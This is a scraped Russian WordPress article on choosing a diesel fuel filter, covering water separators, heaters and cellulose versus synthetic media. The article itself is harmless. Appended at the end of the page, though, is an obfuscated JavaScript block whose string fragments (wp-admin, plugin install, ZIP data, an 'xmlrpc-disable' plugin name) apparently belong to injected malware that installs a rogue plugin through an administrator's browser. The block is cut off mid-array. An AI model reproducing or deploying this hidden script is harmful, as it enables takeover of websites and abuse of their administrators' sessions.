			<div class="breadcrumbs"><a href="https://ozapuske.ru/" class="home">Главная</a> <span class="sep">›</span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://ozapuske.ru/filtri" itemprop="url"><span itemprop="title">Фильтры</span></a></span> <span class="sep">›</span> <span class="current">Какой топливный фильтр лучше использовать для дизеля</span></div><!-- .breadcrumbs -->
						
			<article class="post">
				<h1 class="post__headline">Какой топливный фильтр лучше использовать для дизеля</h1>
				<div class="post__entry">
					<div class="fpm_start"></div>
<div id="attachment_3294" class="wp-caption aligncenter" style="max-width: 598px;"><a href="//ozapuske.ru/wp-content/uploads/2017/11/kakoy-filtr-lucshe.jpg" data-slb-active="1" data-slb-asset="2013692741" data-slb-internal="0" data-slb-group="3292"><img fetchpriority="high" decoding="async" class="wp-image-3294" src="//ozapuske.ru/wp-content/uploads/2017/11/kakoy-filtr-lucshe.jpg" alt="Какой фильтр лучше" width="598" height="449" srcset="https://ozapuske.ru/wp-content/uploads/2017/11/kakoy-filtr-lucshe.jpg 900w, https://ozapuske.ru/wp-content/uploads/2017/11/kakoy-filtr-lucshe-300x225.jpg 300w, https://ozapuske.ru/wp-content/uploads/2017/11/kakoy-filtr-lucshe-768x576.jpg 768w" sizes="(max-width: 598px) 100vw, 598px" /></a><div class="wp-caption-text">Какой фильтр лучше</div></div>
<p>Не знаете, <a href="https://ozapuske.ru/filtri/kakoj-toplivnyj-filtr-vybrat.html">какой топливный фильтр лучше</a> для дизеля? Помните, что хорошие устройства — это не всегда оригинальные. Можно с умом подобрать аналоги, которые по цене ниже, но по качеству практически не уступают рекомендованным производителем.</p>
<h2><span id="i">Особенности выбора фильтра для дизеля</span></h2><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Особенности выбора фильтра для дизеля</a></li><li><a href="#i-2">Сепаратор и подогрев</a></li><li><a href="#i-3">Фильтрующий материал</a></li></ul></div>

<p>Грамотный выбор элемента очень важен для беспроблемной работы машины. Есть несколько типов фильтров, отличающихся конструктивно. И речь не только про материалы основы.</p>
<p>Безусловно, не стоит приобретать низкобюджетные фильтрующие элементы. Это приведёт к уменьшению срока эксплуатации, сводя на нет все плюсы мнимой экономии.</p>
<p>Итак, какой топливный фильтр можно назвать лучшим для дизеля? Здесь <strong>нужен фильтр, более тщательно очищающий примеси</strong>. Дизельный силовой агрегат крайне чувствителен к плохому топливу. Так, некоторый уровень механических частичек может не причинить никакого вреда бензиновому мотору, но полностью выбить из строя дизель. Это надо обязательно учитывать при выборе.</p>
<h2><span id="i-2">Сепаратор и подогрев</span></h2>
<div id="attachment_3295" class="wp-caption alignleft" style="max-width: 370px;"><a href="//ozapuske.ru/wp-content/uploads/2017/11/kakoy-filtr-lucshe-2.jpg" data-slb-active="1" data-slb-asset="1057375243" data-slb-internal="0" data-slb-group="3292"><img decoding="async" class="wp-image-3295" src="//ozapuske.ru/wp-content/uploads/2017/11/kakoy-filtr-lucshe-2.jpg" alt="Дизельный фильтр с сепаратором и краником" width="370" height="452" srcset="https://ozapuske.ru/wp-content/uploads/2017/11/kakoy-filtr-lucshe-2.jpg 409w, https://ozapuske.ru/wp-content/uploads/2017/11/kakoy-filtr-lucshe-2-245x300.jpg 245w" sizes="(max-width: 370px) 100vw, 370px" /></a><div class="wp-caption-text">Дизельный фильтр с сепаратором и краником</div></div>
<p>Воды в солярке, даже в мизерных количествах тоже не должно быть. Конечно, исключить ее попадание внутрь бака невозможно. Кроме того, конденсат может образовываться и сам по себе, на это влияют также химические реакции. Использование сепараторов помогает защитить двигатель от некачественного топлива, устройства эффективно отделяют воду от солярки.</p>
<p>Отрицательное воздействие влаги на двигатель известно. Она в разы ухудшает процесс воспламенения, вызывает ржавление внутренних деталей и узлов системы. Для слива отделённой от солярки жидкости предусмотрены специальный отстойник и кран.</p>
<p>Лучший фильтр для дизеля должен оснащаться также подогревом. Зимой солярка имеет свойство «парафиниться». Топливо выделяет парафин, который легко забивает фильтры. Чтобы исключить это явление, и был придуман специальный подогреватель.</p>
<h2><span id="i-3">Фильтрующий материал</span></h2>
<p>Сегодня можно найти фильтры с различными материалами. Последние и выполняют основную функцию, поэтому на их качество надо обращать первоочерёдное внимание.</p>
<ol>
<li>Целлюлоза — самый дешёвый вид фильтрующего материала, представляющего собой обыкновенную бумагу с дополнительной пропиткой. Фильтры на основе целлюлозы скорее выходят из строя.</li>
<li>Синтетика — самый дорогой вид. Фильтры на их основе не только качественнее очищают солярку, но и дольше служат.</li>
<li>Комбинированный вариант — золотая середина. Соотношение качества и доступной цены говорит само за себя.</li>
</ol>
<p>Важно понимать, что во всех дизельных системах применяется ТНВД — очень дорогой узел с плунжерными парами. Он тоже оснащается собственным фильтром, который должен быть правильно подобран.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->

			<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
<div class="related-items">
	<div class="headline">Рекомендуем статьи по теме</div>
	<div class="items">
			<div class="item">
	<a href="https://ozapuske.ru/filtri/pochemu-sobiraetsya-voda-v-toplivnom-filtre.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/2c860dc58_240x240.webp" width="240" height="240" alt="Почему собирается вода в топливном фильтре и как её слить" class="item__image" />		<div class="item__title">Почему собирается вода в топливном фильтре и как её слить</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/filtri">Фильтры</a></div>
</div><!-- .item -->			<div class="item">
	<a href="https://ozapuske.ru/filtri/gde-naxoditsya-toplivnyj-filtr.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/28e573682_240x240.webp" width="240" height="240" alt="Где находится топливный фильтр на карбюраторных и инжекторных авто" class="item__image" />		<div class="item__title">Где находится топливный фильтр на карбюраторных и инжекторных авто</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/filtri">Фильтры</a></div>
</div><!-- .item -->			<div class="item">
	<a href="https://ozapuske.ru/filtri/kak-zamenit-toplivnyj-filtr-samomu.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/57f4cab63_240x240.webp" width="240" height="240" alt="Как заменить топливный фильтр самому и без помощника" class="item__image" />		<div class="item__title">Как заменить топливный фильтр самому и без помощника</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/filtri">Фильтры</a></div>
</div><!-- .item -->		</div><!-- .items -->
</div><!-- .related-items -->
</div>

			



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/filtri/kakoj-toplivnyj-filtr-luchshe.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form action="https://ozapuske.ru/wp-comments-post.php" method="post" class="comment-form">
			
					
			<div class="comment-form-fields">
				<div class="comment-form-field"><input type="text" name="author" placeholder="Ваше имя" value="" class="comment-form__field  comment-form__author" required /></div>
				<div class="comment-form-field"><input type="email" name="email" placeholder="Контактная почта" value="" class="comment-form__field  comment-form__email" required /></div>
			</div><!-- .comment-form-fields -->

					
			<textarea name="comment" placeholder="Ваш комментарий" id="comment" class="comment-form__field  comment-form__comment" required></textarea>
			<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7fe22cb802" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
			<input name="submit" type="submit" value="Добавить комментарий" class="comment-form__button" />

			<input type='hidden' name='comment_post_ID' value='3292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- #respond -->

	
<div class="flat_comment_1"></div>
			
		</main><!-- .content -->

		<aside class="sidebar">
            <div class="flat_side_1"></div>
			<div class="widget_text vk-widget"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "350"}, 124870386);
</script></div></div><!-- .vk-widget -->
						
							<div class="commented">
				<div class="headline">Сейчас обсуждают</div>
				<ul>
								<li><a href="https://ozapuske.ru/akkumulyator/akom.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/ca71fd7d4_100x100.webp" width="100" height="100" alt="Аккумулятор «Аком»" class="commented__image" />Аккумулятор «Аком»</a></li>
								<li><a href="https://ozapuske.ru/generator/kak-povysit-zaryad-generatora.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/59e8912b0_100x100.webp" width="100" height="100" alt="Как повысить заряд генератора с помощью дополнительного диода" class="commented__image" />Как повысить заряд генератора с помощью дополнительного диода</a></li>
								<li><a href="https://ozapuske.ru/holl/kak-proverit-datchik-xolla-na-skutere.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/b563ebac8_100x100.webp" width="100" height="100" alt="Как проверить датчик холла на скутере разными способами" class="commented__image" />Как проверить датчик холла на скутере разными способами</a></li>
							</ul>
			</div><!-- .commented -->
		<script>// <![CDATA[
$(document).ready(function(){
var floatsidebar = $("#float-sidebar");
var offset = floatsidebar.offset();
var left = offset.left;
var top = offset.top;
var width = $("#float-sidebar").width();
var height = $("#float-sidebar").height();
 
$(window).scroll(function(){
var scrollTop = $(window).scrollTop();
if (scrollTop >= top) {
$('#float-sidebar').css({
left:left+'px',
position:'fixed',
top:"50px",
width:width+"px"
});
} else {
 
$('#float-sidebar').css({
position:'static',
});
}
});
});
// ]]>
</script>

<div id="float-sidebar"><div class="flat_side_2"></div></div>		
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">

		<div class="footer-left">

			<div class="footer__logo">
				<div class="footer__logo-site">Озапуске</div><div class="footer__logo-domain">ру</div>
				<div class="footer__logo-desc">Все о хорошем запуске<br /> автомобиля</div>
			</div>

			<nav class="footer__nav-1"><ul><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://ozapuske.ru/redakciya">Редакция сайта</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://ozapuske.ru/sitemap">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<nav class="footer__nav-2"><ul><li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://ozapuske.ru/akkumulyator">Аккумулятор</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://ozapuske.ru/inzhektor">Инжектор</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://ozapuske.ru/karburator">Карбюратор</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://ozapuske.ru/nasos">Насос</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://ozapuske.ru/toplivnaya-sistema">Топливная система</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2536"><a href="https://ozapuske.ru/filtri">Фильтры</a></li>
</ul></nav>
		<div class="footer-right">

			<form method="get" action="https://ozapuske.ru/" class="search-form">
				<input type="search" name="s" placeholder="Поиск на проекте" value="" class="search-form__field" />
				<input type="submit" value="" class="search-form__button" />
			</form>

			<div class="footer__counters">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!--LiveInternet logo--><a href="//www.liveinternet.ru/click" target="_blank" rel="noopener"><img src="//counter.yadro.ru/logo?57.1"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->



<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=33786874&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/33786874/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:33786874,lang:'ru'});return false}catch(e){}" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33786874 = new Ya.Metrika({ id:33786874, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33786874" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
		</div><!-- .footer__counters -->
		</div><!-- .footer-right -->

	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://ozapuske.ru/wp-content/themes/ozapuske.ru/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ozapuske.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script defer type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722173410" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"2013692741":{"id":3294,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/11\/kakoy-filtr-lucshe.jpg","title":"kakoy-filtr-lucshe","caption":"\u041a\u0430\u043a\u043e\u0439 \u0444\u0438\u043b\u044c\u0442\u0440 \u043b\u0443\u0447\u0448\u0435","description":"\u041a\u0430\u043a\u043e\u0439 \u0444\u0438\u043b\u044c\u0442\u0440 \u043b\u0443\u0447\u0448\u0435"},"1057375243":{"id":3295,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/11\/kakoy-filtr-lucshe-2.jpg","title":"kakoy-filtr-lucshe-2","caption":"\u0414\u0438\u0437\u0435\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u0442\u0440 \u0441 \u0441\u0435\u043f\u0430\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0438 \u043a\u0440\u0430\u043d\u0438\u043a\u043e\u043c","description":"\u0414\u0438\u0437\u0435\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u0442\u0440 \u0441 \u0441\u0435\u043f\u0430\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0438 \u043a\u0440\u0430\u043d\u0438\u043a\u043e\u043c"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/ozapuske.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/ozapuske.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf